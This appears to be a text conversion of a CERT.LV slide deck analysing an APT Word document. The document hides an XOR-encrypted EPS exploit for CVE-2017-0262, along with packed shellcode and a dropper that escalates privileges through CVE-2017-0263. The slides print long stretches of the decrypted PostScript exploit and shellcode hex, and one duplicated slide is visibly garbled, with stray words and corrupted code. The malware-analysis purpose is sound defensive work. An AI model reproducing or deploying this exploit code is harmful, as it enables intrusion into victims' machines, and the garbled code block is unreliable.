# *Dissecting APT Sample Step by Step*

**Kārlis Podiņš, CERT.LV**



# *1 New Email has Arrived*

- **"Please see the document attached"**
- **\$ file readMe.docx**

**readMe.docx: Microsoft OOXML**

- **Metadata**
	- **\$ exiftool readMe.docx**

**Total Edit Time : 1 minute**

● **docx=zip**

**...**

- **\$ unzip readMe.docx \$ tree ./ ...**
- **[ 694882] image.eps**

Office document – zip archive

Outer EPS image

# *A Closer Look at image.eps*

```
$ cat word/media/image.eps
%!PS-Adobe-3.0
%%BoundingBox: 36 36 576 756
%%Page: 1 1
/A3{ token pop exch pop } def /A2 <c45d6491> 
def /A4{ /A1 exch def 0 1 A1 length 1 sub { 
/A5 exch def A1 A5 2 copy get A2 A5 4 mod get 
xor put } for A1 } def <br />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2} />
\frac{1}{2}...
...> A4 A3 exec quit
```
- **700kB file**
- **99% hex garbage**
- **xor with static key???**

# *Image.eps Reverse-Engineered*

- **Formatting**
- **Rename variables and functions**

```
/parseAsPS{ token pop exch pop } def 
/key <c45d6491> def 
/decrypt
{ 
   /cypherText exch def 
   0 1 cypherText length 1 sub 
    {
       /index exch def 
       cypherText index 2 copy get key index 4 mod get xor put 
    } 
   for cypherText
 } def 
<bf7d4bd9a13112f...> decrypt parseAsPS exec quit
```
Office document – zip archive

Outer EPS image

Inner EPS – encrypted with static xor key



**key=0xc45d6491**

```
for i in range(len(cypherText):
```
 **cypherText[i] = cypherText[i] ^ key[i % 4]**

- **Decrypted content interpreted as EPS**
- **700kB of text**
- **187 pages of A4**



#### *High-Level Analysis*

{ /Helvetica findfont 100 scalefont setfont globaldict begin /A13 400000 def /A12 A13 16 idiv 1 add def /A8 { /A54 exch def /A26 exch def /A37 A26 length def /A57 A54 length def /A41 256 def /A11 A37 A41 idiv def { /A11 A11 1 sub def A11 0 lt{ exit } if A26 A11 A41 mul A54 putinterval } loop A26 } bind def /A61 { dup -16 bitshift /A43 exch def 65535 and /A34 exch def dup -16 bitshift /A22 exch def 65535 and dup /A63 exch def A34 sub 65535 and A22 A43 sub A63 A34 sub 0 lt { 1 } { 0 } ifelse sub 16 bitshift or } bind def /A60 { dup -16 bitshift /A43 exch def 65535 and /A34 exch def dup -16 bitshift /A22 exch def 65535 and dup /A59 exch def A34 add 65535 and A22 A43 add A59 A34 add -16 bitshift add 16 bitshift or } bind def /A17 { /A46 exch def A18 A46 get A18 A46 1 A60 get 8 bitshift A60 A18 A46 2 A60 get 16 bitshift A60 A18 A46 3 A60 get 24 bitshift A60 } bind def /A2 { /A45 exch def /A20 exch def A18 A20 A45 255 and put A18 A20 1 A60 A45 -8 bitshift 255 and put A18 A20 2 A60 A45 -16 bitshift 255 and put A18 A20 3 A60 A45 -24 bitshift 255 and put } bind def /A47 { A18 exch get } bind def /A29 { 2147418112 and /A56 exch def { A18 A56 get 77 eq { A18 A56 1 A60 get 90 eq { A56 60 A60 A17 dup 512 lt { A56 A60 dup A47 80 eq { 1 A60 A47 69 eq { exit } if } { pop } ifelse } { pop } ifelse } if } if /A56 A56 65536 sub def } loop A56 } bind def /A51 { /A33 exch def /A38 exch def /A44 A38 dup 60 A60 A17 A60 def A18 A44 25 A60 get dup 01 eq { pop /A62 A38 A44 128 A60 A17 A60 def /A32 A44 132 A60 A17 def } { 02 eq { /A62 A38 A44 144 A60 A17 A60 def /A32 A44 148 A60 A17 def } if } ifelse 0 0 20 A32 1 A61 { /A49 exch def /A50 A62 A49 A60 12 A60 A17 def A50 0 eq { quit } if A18 A38 A50 A60 14 getinterval A33 search { length 0 eq { pop pop pop A62 A49 A60 exit } if pop } if pop } for } bind def /A40 { /A27 exch def /A23 exch def /A53 A23 A27 A51 def A53 16 A60 A17 A23 A60 A17 A29 } bind def /A35 { /A42 exch def /A30 exch def /A58 exch def /A39 A58 A30 A51 def /A25 A39 A17 A58 A60 def /A21 0 def { /A24 A25 A21 A60 A17 def A24 0 eq { 0 exit } if A18 A58 A24 A60 50 getinterval A42 search { length 2 eq { pop pop A39 16 A60 A17 A58 A60 A21 A60 A17 exit } if pop } if pop /A21 A21 4 A60 def } loop } bind def /A31 589567 string

<00d0800d30d0800d000000000200000010d0800d020000003cd0800d0005000000000000000000005cd0800d00000300000000000000000020d0800d3cd0800d6cd0800d00000000f0ffff 7f50d0800d00000000f1ffff7f> A8 def 500 {A31 589567 string copy pop} repeat 1 array 226545696 forall /A19 exch def /A18 exch def /A16 A12 array def A19 1 A16 put /A9 226545696 56 add A17 A17 def A9 /A36 exch A17 A29 def /A10 A36 4096 A60 def A9 /A68 exch 36 A60 A17 A17 40 A60 A17 def /A7 A18 A10 458752 getinterval def /A4 { /A64 exch def A7 A64 search { length A10 A60 exch pop exch pop } { quit } ifelse } bind def /A1 { A7 <50 45> search { length A10 A60 exch pop exch pop } { quit } ifelse } bind def /A28 A36 (KERNEL32.dll) A40 def /A3 A18 A28 4096 getinterval def /A1 { A3 <50 45> search { length A28 A60 exch pop exch pop } { quit } ifelse } bind def /A15 { A1 64 A60 A17 255 and } bind def A15 6 ne { quit } if /A14 A28 (ntdll.dll) (NtProtectVirtualMemory) A35 def /A67 <94 c3> A4 def /A65 A67 1 A60 def /A66 <c2 0c> A4 def /A55 A68 65536 A60 def /A52 A55 256 A60 def /A48 A55 512 A60 def /A6 A48 def A52 A68 A2 A52 4 A60 A13 A2 A16 0 A55 put A55 A55 4 A60 A2 A55 4 A60 A66 A2 A55 8 A60 A65 A2 A55 20 A60 A67 A2 A55 24 A60 A14 A2 A55 28 A60 A48 A2 A55 32 A60 -1 A2 A55 36 A60 A52 A2 A55 40 A60 A52 4 A60 A2 A55 44 A60 64 A2 A55 48 A60 A52 8 A60 A2 A68 2304 A2 /A5 A16 def A18 A6 <558bec81ece0090000e8000000008f45ecc745fc71020000c745e800000000eb098b45e883c0018945e8817de87002000073108b4de8c7848d20f6ffff00000000ebde8b55ec81c2160300 008955ecb8040000006bc800c7840d20f6ffff4160209ec745fc01000000eb098b55fc83c2018955fc817dfc700200007d408b45fc8b8c851cf6ffffc1e91e8b55fc338c951cf6ffff69c16 589076c0345fc8b4dfc89848d20f6ffff8b55fc8b45fc8b8c8520f6ffff898c9520f6ffffebaec745f000000000eb098b55f083c2018955f0817df008a700000f832b020000c745e0000000 00c745e4dfb00899817dfc700200000f8ca4010000817dfc71020000756eb8040000006bc800c7840d20f6ffff71150000c745fc01000000eb098b55fc83c2018955fc817dfc700200007d4 08b45fc8b8c851cf6ffffc1e91e8b55fc338c951cf6ffff69c16589076c0345fc8b4dfc89848d20f6ffff8b55fc8b45fc8b8c8520f6ffff898c9520f6ffffebaec745f400000000eb098b55 f483c2018955f4817df4e30000007d498b45f48b8c8520f6ffff81e1000000808b55f48b849524f6ffff25ffffff7f0bc8894df88b4df8d1e98b55f4338c9554fc

...

d68500000000> putinterval array\_someConstLength\_ 0 get bytesavailable

# *High-Level Analysis*

{ /Helvetica findfont 100 scalefont setfont globaldict begin /A13 400000 def /A12 A13 16 idiv 1 add def /A8 { /A54 exch def /A26 exch def /A37 A26 length def /A57 A54 length def /A41 256 def /A11 A37 A41 idiv def { /A11 A11 1 sub def A11 0 lt{ exit } if A26 A11 A41 mul A54 putinterval } loop A26 } bind def /A61 { dup -16 bitshift /A43 exch def 65535 and /A34 exch def dup -16 bitshift /A22 exch def 65535 and dup /A63 exch def A34 sub 65535 and A22 A43 sub A63 A34 sub 0 lt { 1 } { 0 } ifelse sub 16 bitshift or } bind def /A60 { dup -16 bitshift /A43 exch def 65535 and /A34 exch def dup -16 bitshift /A22 exch def 65535 and dup /A59 exch def A34 add 65535 and A22 A43 add A59 A34 add -16 bitshift add 16 bitshift or } bind def /A17 { /A46 exch def A18 A46 get A18 A46 1 A60 get 8 bitshift A60 A18 A46 2 A60 get 16 bitshift A60 A18 A46 3 A60 get 24 bitshift A60 } bind def /A2 { /A45 exch def /A20 exch def A18 A20 A45 255 and put A18 A20 1 A60 A45 -8 bitshift 255 and put A18 A20 2 A60 A45 -16 bitshift 255 and put A18 A20 3 A60 A45 -24 bitshift 255 and put } bind def /A47 { A18 exch get } bind def /A29 { 2147418112 and /A56 exch def { A18 A56 get 77 eq { A18 A56 1 A60 get 90 eq { A56 60 A60 A17 dup 512 lt { A56 A60 dup A47 80 eq { 1 A60 A47 69 eq { exit } if } { pop } ifelse } { pop } ifelse } if } if /A56 A56 65536 sub def } loop A56 } bind def /A51 { /A33 exch def /A38 exch def /A44 A38 dup 60 A60 A17 A60 def A18 A44 25 A60 get dup 01 eq { pop /A62 A38 A44 128 A60 A17 A60 def /A32 A44 132 A60 A17 def } { 02 eq { /A62 A38 A44 144 A60 A17 A60 def /A32 A44 148 A60 A17 def } if } ifelse 0 0 20 A32 1 A61 { /A49 exch def /A50 A62 A49 A60 12 A60 A17 def A50 0 eq { quit } if A18 A38 A50 A60 14 getinterval A33 search { length 0 eq { pop pop pop A62 A49 A60 exit } if pop } if pop } for } bind def /A40 { /A27 exch def /A23 exch def /A53 A23 A27 A51 def A53 16 A60 A17 A23 A60 A17 A29 } bind def /A35 { /A42 exch def /A30 exch def /A58 exch def /A39 A58 A30 A51 def /A25 A39 A17 A58 A60 def /A21 0 def { /A24 A25 A21 A60 A17 def A24 0 eq { 0 exit } if A18 A58 A24 A60 50 getinterval A42 search { length 2 eq { pop pop A39 16 A60 A17 A58 A60 A21 A60 A17 exit } if pop } if pop /A21 A21 4 A60 def } loop } bind def /A31 589567 string

<00d0800d30d0800d000000000200000010d0800d020000003cd0800d0005000000000000000000005cd0800d00000300000000000000000020d0800d3cd0800d6cd0800d00000000f0ffff7f50d0800d00000000f1ffff7f> A8 def 500 {A31 589567 string copy pop} repeat 1 array 226545696 forall /A19 exch def /A18 exch def /A18 array def A19 1 A16 put /A9 226545696 56 add A17 A17 def Annual A10 A36 4096 A60 def A9 /A68 exch A10 a50 a17 def /A9 A10 A36 4096 A60 def  $36$  A60 A17 A17 40 A60 A17 def /A7 A18 A10 458752 getinterval def /A4 { /A64 exch def A7 A64 search { length A10 A60 exch pop exc A60 exch pop exch pop } { quit } ifelse } bind def /A28 A36 (KERNEL32.dll) A40 def /A3 A18 A28 4096 getinterval def /A1  $\sim$ def /A15 { A1 64 A60 A17 255 and } bind def A15 6 ne { quit } if /A14 A28 (ntdll.dll) (NtProtectVirtualMem def /A52 A55 256 A60 def /A48 A55 512 A60 def /A6 A48 def A52 A68 A2 A52 4 A60 A13 A2 A16 0 A55 put A55 A55 4 A A60 -1 A2 A55 36 A60 A52 A2 A55 40 A60 A52 4 A60 A2 A55 44 A60 64 A2 A55 <558bec81ece0090000e8000000008f45ecc745fc71020000c745e800000000eb098b45e883c0018945e8817de87002000073108b4de8c7848d20f6ffff00000000ebde8b55ec81c2160300008955ecb8040000006bc800c7840d20f6ffff4160209ec745f c01000000eb098b55fc83c2018955fc817dfc700200007d408b45fc8b8c851cf6ffffc1e91e8b55fc338c951cf6fffff9c16589076c0345f 3c2018955f0817df008a700000f832b020000c745e0000000c745e4dfb00899817dfc700200000f8ca4010000817dfc71020000756eb80 b45fc8b8c851cf6ffffc1e91e8b55fc338c951cf6ffff69c16589076c0345fc8b4dfc89848d20f6ffff8b55fc8b4c8520f6ffff898**b56fc8b8c8520f6ffff898**  $531666666256666760$ bc8881df88b1df8d1c88b55f1338c8551f

...  $d68500000000$ > putinterval array  $d\sim 0$  get by the constant  $d\sim 0$ **Shellcode** 55 push ebp 8B EC mov ebp, esp ...

#### **CVE 2017-0262**

Office Remote Code Execution **Vulnerability** EPS engine exploit



# *Shellcode – Static Analysis*

- **Convert shellcode to binary, save in file**
- **Open in IDA**
- **Packed**
- **Unpacker**





# *Shellcode – Static Analysis*

- **Packed data offset found**
- **Magic immediate constants**
	- **mov [ebp+var\_1C], 9908B0DFhr; decimal 2567483615**
	- **imul eax, ecx, 6C078965h; decimal 1812433253**
	- **and edx, 0EFC60000h; decimal 4022730752**
- **Google helps!** 
	- **Mersenne Twister**
	- **PRNG**
- **Seed identified too**
- **Decryption routine**
- **Decrypted binary blob is executed**
	- **call [ebp+packed\_shellcode]**



# *Shellcode – Dyamic Analysis*

- **Shellcode unpacks itself**
	- **why to write unpacker?** 
		- **Let's run shellcode in debugger.**
- **Shellcode is pure instructions**
	- **need headers etc to become a valid windows executable file**







#### *Unpacked Shellcode Analysis*

**\$ strings -t x shellcode\_unpacked\_only | grep This 870 !This program cannot be run in DOS mode. 234d8 !This program cannot be run in DOS mode. 258d8 !This program cannot be run in DOS mode.**

**\$ xxd shellcode\_unpacked\_only 00000820: 5850 c34d 5a90 0003 0000 0004 0000 00ff XP.MZ........... 00000830: ff00 00b8 0000 0000 0000 0040 0000 0000 ...........@.... 00000840: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000850: 0000 0000 0000 0000 0000 0000 0000 0000 ................ 00000860: 0100 000e 1fba 0e00 b409 cd21 b801 4ccd ...........!..L. 00000870: 2154 6869 7320 7072 6f67 7261 6d20 6361 !This program ca 00000880: 6e6e 6f74 2062 6520 7275 6e20 696e 2044 nnot be run in D 00000890: 4f53 206d 6f64 652e 0d0d 0a24 0000 0000 OS mode....\$.... 000008a0: 0000 001a 00cf 995e 61a1 ca5e 61a1 ca5e .......^a..^a..^ 000008b0: 61a1 caea fd50 ca57 61a1 caea fd52 ca29 a....P.Wa....R.)**

- **Executables inside**
- **Search for "This program cannot be run in DOS mode"**
- **MZ header few bytes up**
- **Offset 823h**
- *Included executable contains another 2 executables*



# *Executable Analysis*

● **Executable, finally!**

**\$ file exe1\_fromShellcode exe1\_fromShellcode: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows**

- **DLL with 2 exports**
	- **DllEntryPoint looks benign**
	- **Other export must be malware entry point**
- **Dropper?**
- **Checks for 32/64 bit environment**
- **Runs appropriate CVE-2017-0263 Escalation of Privilege**

# *Executable – Dynamic Analysis*

- **Few imports**
	- **Malware-specific DLLs loaded at runtime**
- **Hidden use of ntdll.dll**
- **Hash based**
	- **No strings at all**
- **How to defeat**
	- **Run in debugger**
	- **Create tables**
	- **Copy/paste assembly code**
	- **Reimplement algorithm**

